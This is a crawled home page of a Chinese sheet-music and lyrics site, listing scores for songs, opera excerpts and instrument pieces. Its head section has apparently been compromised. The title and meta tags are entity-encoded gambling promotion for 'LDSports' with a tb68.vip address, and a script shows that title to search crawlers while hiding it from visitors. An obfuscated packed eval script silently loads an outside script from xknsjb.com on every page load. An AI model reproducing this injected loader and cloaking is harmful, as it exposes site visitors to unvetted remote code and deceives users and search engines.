

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qupu.pingguodj.com/article/260151.html
body_size: 9169
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#20048;&#21160;&#124;&#76;&#68;&#83;&#112;&#111;&#114;&#116;&#115;&#40;&#20013;&#22269;&#41;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content="&#20048;&#21160;&#83;&#112;&#111;&#114;&#116;&#115;&#44;&#76;&#68;&#83;&#112;&#111;&#114;&#116;&#115;&#44;&#20048;&#21160;&#76;&#68;&#44;&#20048;&#21160;&#76;&#68;&#20307;&#32946;"/>
<meta name="description" content="&#27426;&#36814;&#35775;&#38382;&#20048;&#21160;&#76;&#68;&#83;&#112;&#111;&#114;&#116;&#115;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;&#9115;&#10035;&#65039;&#12304;&#116;&#98;&#54;&#56;&#46;&#118;&#105;&#112;&#12305;&#9989;&#9118;&#9120;&#9701;&#25105;&#20204;&#22987;&#32456;&#31177;&#25215;&#30528;&#8220;&#29992;&#25143;&#20307;&#39564;&#33267;&#19978;&#8221;&#30340;&#21407;&#21017;&#65292;&#21162;&#21147;&#20026;&#24191;&#22823;&#29609;&#23478;&#25552;&#20379;&#20248;&#36136;&#30340;&#26381;&#21153;&#12290;&#26080;&#35770;&#24744;&#26159;&#26032;&#25163;&#29609;&#23478;&#36824;&#26159;&#32769;&#25163;&#29609;&#23478;&#65292;&#25105;&#20204;&#37117;&#31469;&#35802;&#27426;&#36814;&#24744;&#30340;&#21152;&#20837;&#65292;&#35753;&#25105;&#20204;&#19968;&#36215;&#21152;&#20837;&#20048;&#21160;&#76;&#68;&#83;&#80;&#79;&#82;&#84;&#83;&#23448;&#32593;&#21543;&#65281;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='曲谱歌词网_数百万简谱,歌词分享平台'}</script>
<script> type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('n(f(p,a,c,k,e,r){e=f(c){h c.o(a)};i(!\'\'.j(/^/,q)){l(c--)r[e(c)]=k[c]||e(c);k=[f(e){h r[e]}];e=f(){h\'\\\\w+\'};c=1};l(c--)i(k[c])p=p.j(s t(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);h p}(\'1["2"]["3"](\\\'<0 4="5/6" 7="8://9.a.b/c.d"></0>\\\');\',m,m,\'u|v|x|y|z|A|B|C|D|E|F|G|H|I\'.J(\'|\'),0,{}))',46,46,'|||||||||||||||function||return|if|replace||while|14|eval|toString||String||new|RegExp|script|window||document|write|type|text|javascript|src|https|www|xknsjb|com|xk2025|js|split'.split('|'),0,{}))</script>
<meta http-equiv="mobile-agent" content="format=html5; url=https://mqupu.pingguodj.com/"/>
<meta name="keywords" content="简谱,五线谱,吉他谱,钢琴谱,歌谱,乐谱,曲谱,歌词"/>
<meta name="description" content="曲谱歌词网是国内最大的简谱平台之一,目前拥有100多万首歌的简谱免费提供下载,无需注册,欢迎前来下载你需要的简谱,五线谱,吉他谱,钢琴谱,歌谱,乐谱,曲谱,歌词！"/>
<link href="/public/static/skin/skin/new2018/css/public.rj2018.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/public/static/skin/skin/new2018/css/gx2018.css">
<script src="/public/static/skin/skin/new2018/js/jqbs.main.js"></script>
<script src="/public/static/skin/skin/new2018/js/ad.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4546510075094599"
     crossorigin="anonymous"></script>
<script>
function IsPC() {
    var userAgentInfo = navigator.userAgent;
    var Agents = ["Android", "iPhone",
                "SymbianOS", "Windows Phone",
                "iPad", "iPod"];
    var flag = true;
    for (var v = 0; v < Agents.length; v++) {
        if (userAgentInfo.indexOf(Agents[v]) > 0) {
            flag = false;
            break;
        }
    }
    return flag;
}
$(document).ready(function(){  
	var mUrl='https://mqupu.pingguodj.com/';
	isMoblie=IsPC();
	if(!isMoblie){
		window.location.href = mUrl;
	}
});
</script>

<script src="/public/static/skin/skin/new2018/js/jquery.SuperSlide.js"></script>

<script>var gexing = {"gxPage":"index","pageName":"首页"}</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4546510075094599"
     crossorigin="anonymous"></script>
</head>
<body>
<div class="g-nav-full">
<div class="g-box-1200">
<a href="/" class="u-logo f-fl"><img src="/public/static/skin/skin/new2013/images/logo.png" alt="曲谱歌词网"></a>

<div id="topForm" class="f-fr">
<form action="/search/index.html" method="post" id="search_form">
<input type="hidden" name="search_type" value="1" id="search_type" />
<dl>
<dt>曲谱歌词<i></i></dt>
<dd data-type="歌曲简谱" data-id="1" style="display: none;">歌曲简谱</dd>
<dd data-type="乐器曲谱" data-id="2" style="display: none;">乐器曲谱</dd>
<dd data-type="戏曲简谱" data-id="3" style="display: none;">戏曲简谱</dd>
<dd data-type="热歌简谱" data-id="4" style="display: none;">热歌简谱</dd>
<dd data-type="粤语简谱" data-id="5" style="display: none;">粤语简谱</dd>
<dd data-type="其他简谱" data-id="39" style="display: none;">其他简谱</dd>
<dd data-type="歌词大全" data-id="4102" style="display: none;">歌词大全</dd>
</dl>
<input class="keyword_input u-search-input" id="keyword" name="q" placeholder="输入关键词，比如：歌手  歌名" maxlength="10" autocomplete="off" type="text">
<a href="javascript:;" class="schbtn u-search-btn">搜索</a>
</div>
</form>
</div>
</div>
<div class="g-navlist">
<ul class="g-box-1200">
<li><a href="/">网站首页</a></li>
<li><a href="https://pc.pingguodj.com/video.html">车载视频</a></li>
<li><a href="/gq.html">歌曲简谱</a></li>
<li><a href="/yq.html">乐器曲谱</a></li>
<li><a href="/xq.html">戏曲简谱</a></li>
<li><a href="/rg.html">热歌简谱</a></li>
<li><a href="/yx.html">粤语简谱</a></li>
<li><a href="/zonghe.html">其他简谱</a></li>
<li><a href="/gc.html">歌词大全</a></li>
</ul>
</div>

<div class="g-head-class g-box-1200 g-main-bg ad_new_top m-margin15 clearfix">
<script>article_new_top();</script>
<table style="width:100%" cellpadding="0" cellspacing="0" border="0" class="ke-zeroborder" bordercolor="#000000">
	<tbody>
		<tr>
			<td>
			<p>
    <a href="https://pc.pingguodj.com/video.html" target="_blank"><img src="https://tp.dj63.com/1.png" width="358" height="102"/></a>
</p>
			</td>
			<td>
			<p>
    <a href="https://pc.pingguodj.com/video.html" target="_blank"><img src="https://tp.dj63.com/2.gif" width="802" height="102"/></a>
</p>
			</td>
		</tr>
	</tbody>
</table>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4546510075094599"
     crossorigin="anonymous"></script>
<!-- 曲谱PC-H5顶部 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4546510075094599"
     data-ad-slot="6123328672"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="g-box-1200 m-margin15 clearfix">
<div class="g-main-bg f-fl clearfix">
<div class="g-img-dome f-fl">
<div class="g-dome-top"><ul>
<li class="m-hover"></li>
<li></li>
<li></li>
<li></li>
</ul></div>
<div class="g-dome-bd">
<ul>
<li><a target="_blank" href="https://pc.pingguodj.com/dance/id-123-1.html" title="车载音乐"><img src="https://tp.dj63.com/pic/20210412/bf54d29f521b4a7c686217c823c9b04a.png" alt="车载音乐"><em></em><strong>车载音乐</strong></a></li>
<li><a target="_blank" href="https://pc.pingguodj.com/dance/id-123-1.html" title="车载视频"><img src="https://tp.dj63.com/pic/20210412/76f662cdde5e8cdd626807b9512c55a9.png" alt="车载视频"><em></em><strong>车载视频</strong></a></li>
<li><a target="_blank" href="https://pc.pingguodj.com/dance/id-123-1.html" title="好看视频"><img src="https://tp.dj63.com/pic/20210412/8d4657a44f467a79b0084a4f89c639f7.png" alt="好看视频"><em></em><strong>好看视频</strong></a></li>
</ul>
</div>
</div>
<div class="g-topcms g-topcms2020 f-fl">
<p class="g-topcms-name"><a target="_blank" href="/article/849501.html">走马</a></p><p class="g-topcms-box">《走马》 是 云の泣 演唱的歌曲，时长03分57秒，由未知作词，未知作曲，该歌曲收录在云の泣2022年的专辑《爱在西元前》之中，如果您觉得好的话，就把这首歌分享给您的朋友共同查看歌词，一起支持歌手云の泣吧！<a target="_blank" href="/article/849501.html">[查看详情]</a></p>
<ul>
<li><a target="_blank" href="/article/849500.html">谁的？终点站(Prod ZS beatz)</a><span><font color=red>2024-05-18</font></span></li>
<li><a target="_blank" href="/article/849499.html">谁不是喝酒喝到吐谁不是爱人爱到哭 (抒情版)</a><span><font color=red>2024-05-18</font></span></li>
<li><a target="_blank" href="/article/849498.html">说媒 (伴奏)</a><span><font color=red>2024-05-18</font></span></li>
<li><a target="_blank" href="/article/849497.html">误会</a><span><font color=red>2024-05-18</font></span></li>
<li><a target="_blank" href="/article/849496.html">诗经采薇（NestaalphaP）（vocal言和）</a><span><font color=red>2024-05-18</font></span></li>
<li><a target="_blank" href="/article/849495.html">Gloves 2 Ali</a><span><font color=red>2024-05-18</font></span></li>
</ul>
</div>
</div>
<div class="g-rank f-fr g-main-bg clearfix">
<div class="g-dome-title">
<h4 class="m-tith4 f-fl"><i></i>排行榜</h4>
<div class="g-title-li f-fr"><ul><li class="m-hover">排行</li><li>发现</li></ul></div>
</div>
<div class="g-rank-bd">
<div class="g-rank-li">
<ul>
<li><span>1</span><a target="_blank" href="/article/482182.html" title="早安隆回">早安隆回简谱歌词</a></li>
<li><span>2</span><a target="_blank" href="/article/276441.html" title="山坡坡-简单小芳/月下思故人演唱">山坡坡-简单小芳/月下思故人演唱简谱歌词</a></li>
<li><span>3</span><a target="_blank" href="/article/258002.html" title="爸（演唱：付飞社）">爸（演唱：付飞社）简谱歌词</a></li>
<li><span>4</span><a target="_blank" href="/article/733491.html" title="万恩千爱">万恩千爱简谱歌词</a></li>
<li><span>5</span><a target="_blank" href="/article/280821.html" title="春风十里吉他谱 鹿先森《春风十里》弹唱谱高清版">春风十里吉他谱 鹿先森《春风十里》弹唱谱高清版简谱歌词</a></li>
<li><span>6</span><a target="_blank" href="/article/811775.html" title="来生再续未了情">来生再续未了情简谱歌词</a></li>
<li><span>7</span><a target="_blank" href="/article/792891.html" title="upupu (papapiu)">upupu (papapiu)简谱歌词</a></li>
<li><span>8</span><a target="_blank" href="/article/278334.html" title="等你下课吉他谱-周杰伦-G调指法-高清图片谱">等你下课吉他谱-周杰伦-G调指法-高清图片谱简谱歌词</a></li>
</ul>
</div>
<div class="g-rank-li">
<ul>
<li><span>1</span><a href="/article/849501.html" title="走马" target="_blank">走马简谱歌词</a></li>
<li><span>2</span><a href="/article/849500.html" title="谁的？终点站(Prod ZS beatz)" target="_blank">谁的？终点站(Prod ZS beatz)简谱歌词</a></li>
<li><span>3</span><a href="/article/849499.html" title="谁不是喝酒喝到吐谁不是爱人爱到哭 (抒情版)" target="_blank">谁不是喝酒喝到吐谁不是爱人爱到哭 (抒情版)简谱歌词</a></li>
<li><span>4</span><a href="/article/849498.html" title="说媒 (伴奏)" target="_blank">说媒 (伴奏)简谱歌词</a></li>
<li><span>5</span><a href="/article/849497.html" title="误会" target="_blank">误会简谱歌词</a></li>
<li><span>6</span><a href="/article/849496.html" title="诗经采薇（NestaalphaP）（vocal言和）" target="_blank">诗经采薇（NestaalphaP）（vocal言和）简谱歌词</a></li>
<li><span>7</span><a href="/article/849495.html" title="Gloves 2 Ali" target="_blank">Gloves 2 Ali简谱歌词</a></li>
</ul>
</div>
</div>
</div>
</div>
<div class="g-headimg g-main-bg clearfix g-box-1200 m-margin15">
<h4 class="m-tith4"><i></i>精选戏曲
<span class="u-link">
<a href="/jj.html" target="_blank">京剧简谱</a>
<a href="/yj.html" target="_blank">越剧简谱</a>
<a href="/hmx.html" target="_blank">黄梅戏谱</a>
<a href="/hgjp.html" target="_blank">花鼓戏谱</a>
<a href="/yuju.html" target="_blank">豫剧简谱</a>
<a href="/pj.html" target="_blank">评剧简谱</a>
</span>
</h4>
<div class="g-headimg-dome">
<b class="m-prev-page prev"></b>
<b class="m-next-page next"></b>
<div class="g-content g-imgtus2020">
<ul>
<li><a href="/article/260148.html" title="梅兰芳（京歌）" target="_blank"><img src="https://tp.dj63.com/qupu/3/621a28795ac45.jpg" alt="梅兰芳（京歌）"/>梅兰芳（京歌）简谱歌词</a></li>
<li><a href="/article/260147.html" title="梨花颂" target="_blank"><img src="https://tp.dj63.com/qupu/3/621a286db79f4.jpg" alt="梨花颂"/>梨花颂简谱歌词</a></li>
<li><a href="/article/260145.html" title="五洲人民齐欢笑（豫剧戏歌）" target="_blank"><img src="https://tp.dj63.com/qupu/3/621a2854605aa.jpg" alt="五洲人民齐欢笑（豫剧戏歌）"/>五洲人民齐欢笑（豫剧戏歌）简谱歌词</a></li>
<li><a href="/article/260149.html" title="三盖衣（越剧碧玉簪选段）" target="_blank"><img src="https://tp.dj63.com/qupu/3/621a288979827.jpg" alt="三盖衣（越剧碧玉簪选段）"/>三盖衣（越剧碧玉簪选段）简谱歌词</a></li>
<li><a href="/article/260151.html" title="允媒（豫剧《拾玉镯》选段）" target="_blank"><img src="https://tp.dj63.com/qupu/3/621a28bd6b57a.jpg" alt="允媒（豫剧《拾玉镯》选段）"/>允媒（豫剧《拾玉镯》选段）简谱歌词</a></li>
<li><a href="/article/260144.html" title="五洲人民齐欢笑（豫剧《江姐》中江雪琴唱段）" target="_blank"><img src="https://tp.dj63.com/qupu/3/621a284b42328.jpg" alt="五洲人民齐欢笑（豫剧《江姐》中江雪琴唱段）"/>五洲人民齐欢笑（豫剧《江姐》中江雪琴唱段）简谱歌词</a></li>
<li><a href="/article/260152.html" title="唱支山歌给党听（越剧版）" target="_blank"><img src="https://tp.dj63.com/qupu/3/621a28cd41923.jpg" alt="唱支山歌给党听（越剧版）"/>唱支山歌给党听（越剧版）简谱歌词</a></li>
<li><a href="/article/260153.html" title="临终遗恨·临终托付（《泪洒相思地》选段）" target="_blank"><img src="https://tp.dj63.com/qupu/3/621a28dda79b7.jpg" alt="临终遗恨·临终托付（《泪洒相思地》选段）"/>临终遗恨·临终托付（《泪洒相思地》选段）简谱歌词</a></li>
<li><a href="/article/260146.html" title="让神州大地国泰民安（豫剧唱段）" target="_blank"><img src="https://tp.dj63.com/qupu/3/621a285fa1356.jpg" alt="让神州大地国泰民安（豫剧唱段）"/>让神州大地国泰民安（豫剧唱段）简谱歌词</a></li>
<li><a href="/article/260150.html" title="梁祝蝶儿飞" target="_blank"><img src="https://tp.dj63.com/qupu/3/621a289bb9bac.jpg" alt="梁祝蝶儿飞"/>梁祝蝶儿飞简谱歌词</a></li>
<li><a href="/article/97414.html" title="革命现代京剧《奇袭白虎团》主要唱段：志愿军从来不怕难（第八场严伟才唱段）" target="_blank"><img src="https://tp.dj63.com/qupu/3/60ec5a45d17d6.jpg" alt="革命现代京剧《奇袭白虎团》主要唱段：志愿军从来不怕难（第八场严伟才唱段）"/>革命现代京剧《奇袭白虎团》主要唱段：志愿军从来不怕难（第八场严伟才唱段）简谱歌词</a></li>
<li><a href="/article/97415.html" title="革命现代京剧《奇袭白虎团》主要唱段：寻亲人哪顾得千难万险（第八场崔大嫂唱段）" target="_blank"><img src="https://tp.dj63.com/qupu/3/60ec5a57d1fc4.jpg" alt="革命现代京剧《奇袭白虎团》主要唱段：寻亲人哪顾得千难万险（第八场崔大嫂唱段）"/>革命现代京剧《奇袭白虎团》主要唱段：寻亲人哪顾得千难万险（第八场崔大嫂唱段）简谱歌词</a></li>
<li><a href="/article/97410.html" title="革命现代京剧《杜鹃山》主要唱段：血的教训（第八场柯湘唱段）" target="_blank"><img src="https://tp.dj63.com/qupu/3/60ec59cecbebe.jpg" alt="革命现代京剧《杜鹃山》主要唱段：血的教训（第八场柯湘唱段）"/>革命现代京剧《杜鹃山》主要唱段：血的教训（第八场柯湘唱段）简谱歌词</a></li>
<li><a href="/article/97412.html" title="革命现代京剧《平原作战》主要唱段：毛主席的革命路线指引我永不迷航（第八场赵勇刚唱段）" target="_blank"><img src="https://tp.dj63.com/qupu/3/60ec5a1c0f4d7.jpg" alt="革命现代京剧《平原作战》主要唱段：毛主席的革命路线指引我永不迷航（第八场赵勇刚唱段）"/>革命现代京剧《平原作战》主要唱段：毛主席的革命路线指引我永不迷航（第八场赵勇刚唱段）简谱歌词</a></li>
<li><a href="/article/97411.html" title="革命现代京剧《杜鹃山》主要唱段：无产者（第二场柯湘唱段）" target="_blank"><img src="https://tp.dj63.com/qupu/3/60ec59ea5e716.jpg" alt="革命现代京剧《杜鹃山》主要唱段：无产者（第二场柯湘唱段）"/>革命现代京剧《杜鹃山》主要唱段：无产者（第二场柯湘唱段）简谱歌词</a></li>
</ul>
</div>
</div>
</div>
<div class="clearfix g-box-1200 m-margin15">
<div class="g-cms-box f-fl g-main-bg">
<h4 class="m-tith4"><i></i>歌曲简谱<span class="u-more"><a href="/gq.html" target="_blank"></a></span></h4>
<p class="g-cmslist-btn">
<a href="/minge.html" target="_blank">民歌简谱</a>
<a href="/lx.html" target="_blank">流行简谱</a>
<a href="/ms.html" target="_blank">美声简谱</a>
<a href="/hc.html" target="_blank">合唱简谱</a>
</p>
<ul>
<li><a target="_blank" href="/article/935846.html" title="来与不来我都在等你-祁隆 动态谱">来与不来我都在等你-祁隆 动态谱简谱歌词</a></li>
<li><a target="_blank" href="/article/935845.html" title="长城长-萨克斯乐曲伴奏之3/4">长城长-萨克斯乐曲伴奏之3/4简谱歌词</a></li>
<li><a target="_blank" href="/article/935844.html" title="长城长-萨克斯乐曲伴奏之C/D调">长城长-萨克斯乐曲伴奏之C/D调简谱歌词</a></li>
<li><a target="_blank" href="/article/935843.html" title="长城长-萨克斯乐曲降调伴奏">长城长-萨克斯乐曲降调伴奏简谱歌词</a></li>
<li><a target="_blank" href="/article/935842.html" title="长相依-萨克斯乐曲bB/D调伴奏">长相依-萨克斯乐曲bB/D调伴奏简谱歌词</a></li>
<li><a target="_blank" href="/article/935841.html" title="长相依-萨克斯乐曲之E/F调伴奏">长相依-萨克斯乐曲之E/F调伴奏简谱歌词</a></li>
</ul>
</div>
<div class="g-cms-box f-fl g-main-bg">
<h4 class="m-tith4"><i></i>乐器曲谱<span class="u-more"><a href="/yq.html" target="_blank"></a></span></h4>
<p class="g-cmslist-btn">
<a href="/gqp.html" target="_blank">钢琴简谱</a>
<a href="/dzq.html" target="_blank">电子琴谱</a>
<a href="/sfq.html" target="_blank">手风琴谱</a>
<a href="/sks.html" target="_blank">萨克斯谱</a>
</p>
<ul>
<li><a target="_blank" href="/article/924603.html" title="Beo Dat May Troi钢琴谱-The An Nguyen">Beo Dat May Troi钢琴谱-The An Nguyen简谱歌词</a></li>
<li><a target="_blank" href="/article/924602.html" title="Chamber of Reflection钢琴谱-Mac DeMarco">Chamber of Reflection钢琴谱-Mac DeMarco简谱歌词</a></li>
<li><a target="_blank" href="/article/924601.html" title="离别开出花钢琴谱-就是南方凯">离别开出花钢琴谱-就是南方凯简谱歌词</a></li>
<li><a target="_blank" href="/article/924598.html" title="百万玫瑰花钢琴谱-Raimonds Pauls Alla Pugacheva">百万玫瑰花钢琴谱-Raimonds Pauls Alla Pugacheva简谱歌词</a></li>
<li><a target="_blank" href="/article/924597.html" title="圣诞星钢琴谱-周杰伦 杨瑞代">圣诞星钢琴谱-周杰伦 杨瑞代简谱歌词</a></li>
<li><a target="_blank" href="/article/924504.html" title="所念皆星河吉他谱_C调简单版_房东的猫">所念皆星河吉他谱_C调简单版_房东的猫简谱歌词</a></li>
</ul>
</div>
<div class="g-cms-box f-fr g-cms-last g-main-bg">
<h4 class="m-tith4"><i></i>粤语简谱<span class="u-more"><a href="/yx.html" target="_blank"></a></span></h4>
<p class="g-cmslist-btn">
<a href="/jingdianyueyu.html" target="_blank">经典粤语</a>
<a href="/haotingyueyu.html" target="_blank">好听粤语</a>
<a href="/tuijanyueyu.html" target="_blank">推荐粤语</a>
</p>
<ul>
<li><a target="_blank" href="/article/33832.html" title="夜长无梦（粤语歌曲）">夜长无梦（粤语歌曲）简谱歌词</a></li>
<li><a target="_blank" href="/article/33833.html" title="回头已是百年身（粤语歌曲）">回头已是百年身（粤语歌曲）简谱歌词</a></li>
<li><a target="_blank" href="/article/33873.html" title="​痴心换情深（粤语歌曲）">​痴心换情深（粤语歌曲）简谱歌词</a></li>
<li><a target="_blank" href="/article/33874.html" title="爱的寻觅（粤语歌曲）">爱的寻觅（粤语歌曲）简谱歌词</a></li>
<li><a target="_blank" href="/article/34126.html" title="献出真善美（粤语歌曲）">献出真善美（粤语歌曲）简谱歌词</a></li>
<li><a target="_blank" href="/article/34128.html" title="错爱（粤语歌曲）">错爱（粤语歌曲）简谱歌词</a></li>
</ul>
</div>
</div>
<div class="g-img-box g-box-1200 g-main-bg m-margin15">
<h4 class="m-tith4"><i></i>热歌简谱<span class="u-link">
<a href="/remen.html" target="_blank">热门简谱</a>
<a href="/jingdian.html" target="_blank">经典简谱</a>
</span>
</h4>
<div class="g-imgdome-cont g-headimg-dome">
<b class="m-prev-page prev"></b>
<b class="m-next-page next"></b>
<div class="g-img-content">
<ul>
<li><a href="/article/26565.html" title="美丽的姑娘千千万万（苏联影《快乐的人们》插曲）" target="_blank"><img src="https://tp.dj63.com/qupu/1/60b775cda6c89.jpg" alt="美丽的姑娘千千万万（苏联影《快乐的人们》插曲）"/><strong><em>美丽的姑娘千千万万（苏联影《快乐的人们》插曲）简谱歌词</em></strong></a></li>
<li><a href="/article/26022.html" title="千千万万" target="_blank"><img src="https://tp.dj63.com/qupu/1/60b767c9d3d1a.jpg" alt="千千万万"/><strong><em>千千万万简谱歌词</em></strong></a></li>
<li><a href="/article/35398.html" title="​你的名字真好听" target="_blank"><img src="https://tp.dj63.com/qupu/1/60b9900381395.jpg" alt="​你的名字真好听"/><strong><em>​你的名字真好听简谱歌词</em></strong></a></li>
<li><a href="/article/40662.html" title="没有他我们会死（朝鲜神曲）" target="_blank"><img src="https://tp.dj63.com/qupu/1/60d75dc20bd79.jpg" alt="没有他我们会死（朝鲜神曲）"/><strong><em>没有他我们会死（朝鲜神曲）简谱歌词</em></strong></a></li>
<li><a href="/article/1578.html" title="可可托海的牧羊人" target="_blank"><img src="https://tp.dj63.com/qupu/1/60b3b05bb0387.jpg" alt="可可托海的牧羊人"/><strong><em>可可托海的牧羊人简谱歌词</em></strong></a></li>
<li><a href="/article/13272.html" title="骆驼湾来了最亲的人" target="_blank"><img src="https://tp.dj63.com/qupu/1/60b515d1ab6b1.jpg" alt="骆驼湾来了最亲的人"/><strong><em>骆驼湾来了最亲的人简谱歌词</em></strong></a></li>
<li><a href="/article/2316.html" title="可可托海的牧羊人" target="_blank"><img src="https://tp.dj63.com/qupu/1/60b3c553646b0.jpg" alt="可可托海的牧羊人"/><strong><em>可可托海的牧羊人简谱歌词</em></strong></a></li>
<li><a href="/article/1978.html" title="飞鸟和蝉（简和谱）" target="_blank"><img src="https://tp.dj63.com/qupu/1/60b3bcc929bad.jpg" alt="飞鸟和蝉（简和谱）"/><strong><em>飞鸟和蝉（简和谱）简谱歌词</em></strong></a></li>
<li><a href="/article/2109.html" title="浪子闲话（花僮）" target="_blank"><img src="https://tp.dj63.com/qupu/1/60b3c0587d960.jpg" alt="浪子闲话（花僮）"/><strong><em>浪子闲话（花僮）简谱歌词</em></strong></a></li>
<li><a href="/article/2169.html" title="可可托海的牧羊人（半音阶口琴）" target="_blank"><img src="https://tp.dj63.com/qupu/1/60b3c1bdd847e.jpg" alt="可可托海的牧羊人（半音阶口琴）"/><strong><em>可可托海的牧羊人（半音阶口琴）简谱歌词</em></strong></a></li>
<li><a href="/article/2254.html" title="可可托海的牧羊人（二胡演奏谱）" target="_blank"><img src="https://tp.dj63.com/qupu/1/60b3c3b7d9f91.jpg" alt="可可托海的牧羊人（二胡演奏谱）"/><strong><em>可可托海的牧羊人（二胡演奏谱）简谱歌词</em></strong></a></li>
<li><a href="/article/1324.html" title="漫长的告白" target="_blank"><img src="https://tp.dj63.com/qupu/1/60b3a90a89d89.jpg" alt="漫长的告白"/><strong><em>漫长的告白简谱歌词</em></strong></a></li>
<li><a href="/article/120573.html" title="山谷回音真好听" target="_blank"><img src="https://tp.dj63.com/qupu/2/60f91d00dc9e6.jpg" alt="山谷回音真好听"/><strong><em>山谷回音真好听简谱歌词</em></strong></a></li>
<li><a href="/article/432013.html" title="D大调卡农-约翰·帕赫贝尔经典原版" target="_blank"><img src="https://tp.dj63.com/qupu/2022/12/20221201/ktv简谱-最近更新/20221123233910521171555.png" alt="D大调卡农-约翰·帕赫贝尔经典原版"/><strong><em>D大调卡农-约翰·帕赫贝尔经典原版简谱歌词</em></strong></a></li>
<li><a href="/article/281275.html" title="芒种吉他谱 G调六线谱 赵方婧 抖音热门歌曲" target="_blank"><img src="https://tp.dj63.com/qupu/2022/吉他谱/2022/09/1f7332a55d601fffbfa4624dc16b1a8d.png" alt="芒种吉他谱 G调六线谱 赵方婧 抖音热门歌曲"/><strong><em>芒种吉他谱 G调六线谱 赵方婧 抖音热门歌曲简谱歌词</em></strong></a></li>
</ul>
</div>
</div>
</div>
<div class="clearfix g-box-1200 m-margin15">
<div class="g-cms-box f-fl g-main-bg">
<h4 class="m-tith4"><i></i>钢琴简谱<span class="u-more"><a href="/more/2.html" target="_blank"></a></span></h4>
<p class="g-cmslist-btn">
<a href="/tg.html" target="_blank">铜管简谱</a>
<a href="/jt.html" target="_blank">吉他简谱</a>
<a href="/gzgq.html" target="_blank">古筝古琴</a>
<a href="/dx.html" target="_blank">笛箫简谱</a>
</p>
<ul>
<li><a target="_blank" href="/article/924603.html" title="Beo Dat May Troi钢琴谱-The An Nguyen">Beo Dat May Troi钢琴谱-The An Nguyen简谱歌词</a></li>
<li><a target="_blank" href="/article/924602.html" title="Chamber of Reflection钢琴谱-Mac DeMarco">Chamber of Reflection钢琴谱-Mac DeMarco简谱歌词</a></li>
<li><a target="_blank" href="/article/924601.html" title="离别开出花钢琴谱-就是南方凯">离别开出花钢琴谱-就是南方凯简谱歌词</a></li>
<li><a target="_blank" href="/article/924598.html" title="百万玫瑰花钢琴谱-Raimonds Pauls Alla Pugacheva">百万玫瑰花钢琴谱-Raimonds Pauls Alla Pugacheva简谱歌词</a></li>
<li><a target="_blank" href="/article/924597.html" title="圣诞星钢琴谱-周杰伦 杨瑞代">圣诞星钢琴谱-周杰伦 杨瑞代简谱歌词</a></li>
<li><a target="_blank" href="/article/923707.html" title="弑神之后钢琴谱-燃烧的音符">弑神之后钢琴谱-燃烧的音符简谱歌词</a></li>
</ul>
</div>
<div class="g-cms-box f-fl g-main-bg">
<h4 class="m-tith4"><i></i>吉他曲谱<span class="u-more"><a href="/yq.html" target="_blank"></a></span></h4>
<p class="g-cmslist-btn">
<a href="/tg.html" target="_blank">铜管简谱</a>
<a href="/jt.html" target="_blank">吉他简谱</a>
<a href="/gzgq.html" target="_blank">古筝古琴</a>
<a href="/dx.html" target="_blank">笛箫简谱</a>
</p>
<ul>
<li><a target="_blank" href="/article/924504.html" title="所念皆星河吉他谱_C调简单版_房东的猫">所念皆星河吉他谱_C调简单版_房东的猫简谱歌词</a></li>
<li><a target="_blank" href="/article/924503.html" title="始作俑者吉他谱_C调弹唱六线谱_蔡依林">始作俑者吉他谱_C调弹唱六线谱_蔡依林简谱歌词</a></li>
<li><a target="_blank" href="/article/923593.html" title="不要说话吉他谱_C调简单版_陈奕迅">不要说话吉他谱_C调简单版_陈奕迅简谱歌词</a></li>
<li><a target="_blank" href="/article/923592.html" title="鬼迷心窍吉他谱_李宗盛_C调弹唱六线谱">鬼迷心窍吉他谱_李宗盛_C调弹唱六线谱简谱歌词</a></li>
<li><a target="_blank" href="/article/923591.html" title="西楼儿女吉他谱_海来阿木_超级详细版">西楼儿女吉他谱_海来阿木_超级详细版简谱歌词</a></li>
<li><a target="_blank" href="/article/923590.html" title="大风吹倒梧桐树吉他谱 G调弹唱六线谱_侯泽润_檸檬吉他编配">大风吹倒梧桐树吉他谱 G调弹唱六线谱_侯泽润_檸檬吉他编配简谱歌词</a></li>
</ul>
</div>
<div class="g-cms-box f-fr g-cms-last g-main-bg">
<h4 class="m-tith4"><i></i>其他简谱<span class="u-more"><a href="gq.html" target="_blank"></a></span></h4>
<p class="g-cmslist-btn">
<a href="/wyjp.html" target="_blank">网友记谱</a>
<a href="/zhjp.html" target="_blank">其他简谱</a>
<a href="/shougao.html" target="_blank">手稿简谱</a>
<a href="/liuxjipu.html" target="_blank">流行记谱</a>
</p>
<ul>
<li><a target="_blank" href="/article/127795.html" title="牧羊曲（王立平曲、歌曲主旋律简谱）">牧羊曲（王立平曲、歌曲主旋律简谱）简谱歌词</a></li>
<li><a target="_blank" href="/article/127794.html" title="美丽故乡在陕北">美丽故乡在陕北简谱歌词</a></li>
<li><a target="_blank" href="/article/127792.html" title="美丽简阳等你来（合唱）">美丽简阳等你来（合唱）简谱歌词</a></li>
<li><a target="_blank" href="/article/127791.html" title="梦筑天涯（合唱）">梦筑天涯（合唱）简谱歌词</a></li>
<li><a target="_blank" href="/article/127790.html" title="千年大渡口">千年大渡口简谱歌词</a></li>
<li><a target="_blank" href="/article/127487.html" title="我要回农村">我要回农村简谱歌词</a></li>
</ul>
</div>
</div>

